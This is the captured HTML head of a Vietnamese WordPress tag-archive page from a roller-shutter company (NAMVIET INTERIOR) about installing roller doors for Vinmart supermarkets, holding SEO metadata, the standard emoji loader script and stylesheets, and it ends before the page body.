

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cuacuonchinhhang.com/tag/lap-dat-cua-cuon-sieu-thi-vinmart/
body_size: 27714
content:
<!DOCTYPE html>
<html lang="vi">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<!-- feeds & pingback -->
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://cuacuonchinhhang.com/xmlrpc.php" />
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lưu trữ lắp đặt cửa cuốn siêu thị vinmart - CÔNG TY TNHH NAMVIET INTERIOR</title>
	<link rel="canonical" href="https://cuacuonchinhhang.com/tag/lap-dat-cua-cuon-sieu-thi-vinmart/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lưu trữ lắp đặt cửa cuốn siêu thị vinmart - CÔNG TY TNHH NAMVIET INTERIOR" />
	<meta property="og:url" content="https://cuacuonchinhhang.com/tag/lap-dat-cua-cuon-sieu-thi-vinmart/" />
	<meta property="og:site_name" content="CÔNG TY TNHH NAMVIET INTERIOR" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://cuacuonchinhhang.com/tag/lap-dat-cua-cuon-sieu-thi-vinmart/","url":"https://cuacuonchinhhang.com/tag/lap-dat-cua-cuon-sieu-thi-vinmart/","name":"Lưu trữ lắp đặt cửa cuốn siêu thị vinmart - CÔNG TY TNHH NAMVIET INTERIOR","isPartOf":{"@id":"https://cuacuonchinhhang.com/#website"},"primaryImageOfPage":{"@id":"https://cuacuonchinhhang.com/tag/lap-dat-cua-cuon-sieu-thi-vinmart/#primaryimage"},"image":{"@id":"https://cuacuonchinhhang.com/tag/lap-dat-cua-cuon-sieu-thi-vinmart/#primaryimage"},"thumbnailUrl":"https://cuacuonchinhhang.com/wp-content/uploads/2020/09/1.jpg","breadcrumb":{"@id":"https://cuacuonchinhhang.com/tag/lap-dat-cua-cuon-sieu-thi-vinmart/#breadcrumb"},"inLanguage":"vi"},{"@type":"ImageObject","inLanguage":"vi","@id":"https://cuacuonchinhhang.com/tag/lap-dat-cua-cuon-sieu-thi-vinmart/#primaryimage","url":"https://cuacuonchinhhang.com/wp-content/uploads/2020/09/1.jpg","contentUrl":"https://cuacuonchinhhang.com/wp-content/uploads/2020/09/1.jpg","width":1280,"height":960},{"@type":"BreadcrumbList","@id":"https://cuacuonchinhhang.com/tag/lap-dat-cua-cuon-sieu-thi-vinmart/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://cuacuonchinhhang.com/"},{"@type":"ListItem","position":2,"name":"lắp đặt cửa cuốn siêu thị vinmart"}]},{"@type":"WebSite","@id":"https://cuacuonchinhhang.com/#website","url":"https://cuacuonchinhhang.com/","name":"CÔNG TY TNHH NAMVIET INTERIOR","description":"Cửa cuốn chính hãng","publisher":{"@id":"https://cuacuonchinhhang.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cuacuonchinhhang.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://cuacuonchinhhang.com/#organization","name":"CÔNG TY TNHH NAMVIET INTERIOR","url":"https://cuacuonchinhhang.com/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://cuacuonchinhhang.com/#/schema/logo/image/","url":"https://cuacuonchinhhang.com/wp-content/uploads/2023/10/logo.png","contentUrl":"https://cuacuonchinhhang.com/wp-content/uploads/2023/10/logo.png","width":487,"height":296,"caption":"CÔNG TY TNHH NAMVIET INTERIOR"},"image":{"@id":"https://cuacuonchinhhang.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin CÔNG TY TNHH NAMVIET INTERIOR &raquo;" href="https://cuacuonchinhhang.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CÔNG TY TNHH NAMVIET INTERIOR &raquo; Dòng bình luận" href="https://cuacuonchinhhang.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin cho Thẻ CÔNG TY TNHH NAMVIET INTERIOR &raquo; lắp đặt cửa cuốn siêu thị vinmart" href="https://cuacuonchinhhang.com/tag/lap-dat-cua-cuon-sieu-thi-vinmart/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cuacuonchinhhang.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://cuacuonchinhhang.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.2.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cuacuonchinhhang.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='qlttf-frontend-css' href='https://cuacuonchinhhang.com/wp-content/plugins/wp-tiktok-feed/build/frontend/css/style.css?ver=4.4.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--main: var(--rehub-main-color);--wp--preset--color--secondary: var(--rehub-sec-color);--wp--preset--color--buttonmain: var(--rehub-main-btn-bg);--wp--preset--color--cyan-grey: #abb8c3;--wp--preset--color--orange-light: #fcb900;--wp--preset--color--red: #cf2e2e;--wp--preset--color--red-bright: #f04057;--wp--preset--color--vivid-green: #00d084;--wp--preset--color--orange: #ff6900;--wp--preset--color--blue: #0693e3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--system-font: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--font-family--rh-nav-font: var(--rehub-nav-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-head-font: var(--rehub-head-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-btn-font: var(--rehub-btn-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-body-font: var(--rehub-body-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 900px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}h1{font-size: 29px;line-height: 34px;margin-top: 10px;margin-bottom: 31px;}h2{font-size: 25px;line-height: 31px;margin-top: 10px;margin-bottom: 31px;}h3{font-size: 20px;line-height: 28px;margin-top: 10px;margin-bottom: 25px;}h4{font-size: 18px;line-height: 24px;margin-top: 10px;margin-bottom: 18px;}h5{font-size: 16px;line-height: 20px;margin-top: 10px;margin-bottom: 15px;}h6{font-size: 14px;line-height: 20px;margin-top: 0px;margin-bottom: 10px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-main-color{color: var(--wp--preset--color--main) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-color{color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-color{color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-color{color: var(--wp--preset--color--orange-light) !important;}.has-red-color{color: var(--wp--preset--color--red) !important;}.has-red-bright-color{color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-color{color: var(--wp--preset--color--vivid-green) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-blue-color{color: var(--wp--preset--color--blue) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-main-background-color{background-color: var(--wp--preset--color--main) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-background-color{background-color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-background-color{background-color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-background-color{background-color: var(--wp--preset--color--orange-light) !important;}.has-red-background-color{background-color: var(--wp--preset--color--red) !important;}.has-red-bright-background-color{background-color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-background-color{background-color: var(--wp--preset--color--vivid-green) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-blue-background-color{background-color: var(--wp--preset--color--blue) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-main-border-color{border-color: var(--wp--preset--color--main) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-border-color{border-color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-border-color{border-color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-border-color{border-color: var(--wp--preset--color--orange-light) !important;}.has-red-border-color{border-color: var(--wp--preset--color--red) !important;}.has-red-bright-border-color{border-color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-border-color{border-color: var(--wp--preset--color--vivid-green) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-blue-border-color{border-color: var(--wp--preset--color--blue) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-system-font-font-family{font-family: var(--wp--preset--font-family--system-font) !important;}.has-rh-nav-font-font-family{font-family: var(--wp--preset--font-family--rh-nav-font) !important;}.has-rh-head-font-font-family{font-family: var(--wp--preset--font-family--rh-head-font) !important;}.has-rh-btn-font-font-family{font-family: var(--wp--preset--font-family--rh-btn-font) !important;}.has-rh-body-font-font-family{font-family: var(--wp--preset--font-family--rh-body-font) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:root :where(.wp-block-post-title){margin-top: 4px;margin-right: 0;margin-bottom: 15px;margin-left: 0;}
:root :where(.wp-block-image){margin-top: 0px;margin-bottom: 31px;}
:root :where(.wp-block-media-text){margin-top: 0px;margin-bottom: 31px;}
:root :where(.wp-block-post-content){font-size: 16px;line-height: 28px;}
</style>
<link rel='stylesheet' id='Ws247_aio_ct_button_aio_ct_button.css-css' href='https://cuacuonchinhhang.com/wp-content/plugins/all-in-one-contact-buttons-wpshare247/assets/aio_ct_button.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='Ws247_aio_ct_button_fontawesome-6.6.0-css' href='https://cuacuonchinhhang.com/wp-content/plugins/all-in-one-contact-buttons-wpshare247/assets/js/fontawesome-free-6.6.0/css/all.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://cuacuonchinhhang.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3Anormal&#038;subset=latin%2Cvietnamese&#038;ver=6.7.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://cuacuonchinhhang.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11116-css' href='https://cuacuonchinhhang.com/wp-content/uploads/elementor/css/post-11116.css?ver=1766472299' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11364-css' href='https://cuacuonchinhhang.com/wp-content/uploads/elementor/css/post-11364.css?ver=1766472299' type='text/css' media='all' />
<link rel='stylesheet' id='yith_ywraq_frontend-css' href='https://cuacuonchinhhang.com/wp-content/plugins/yith-woocommerce-request-a-quote/assets/css/frontend.css?ver=2.39.0' type='text/css' media='all' />
<style id='yith_ywraq_frontend-inline-css' type='text/css'>
.woocommerce .add-request-quote-button.button, .woocommerce .add-request-quote-button-addons.button, .yith-wceop-ywraq-button-wrapper .add-request-quote-button.button, .yith-wceop-ywraq-button-wrapper .add-request-quote-button-addons.button{
    background-color: #0066b4!important;
    color: #ffffff!important;
}
.woocommerce .add-request-quote-button.button:hover,  .woocommerce .add-request-quote-button-addons.button:hover,.yith-wceop-ywraq-button-wrapper .add-request-quote-button.button:hover,  .yith-wceop-ywraq-button-wrapper .add-request-quote-button-addons.button:hover{
    background-color: #044a80!important;
    color: #ffffff!important;
}


</style>
<link rel='stylesheet' id='brands-styles-css' href='https://cuacuonchinhhang.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='rhstyle-css' href='https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/style.css?ver=19.8.7' type='text/css' media='all' />
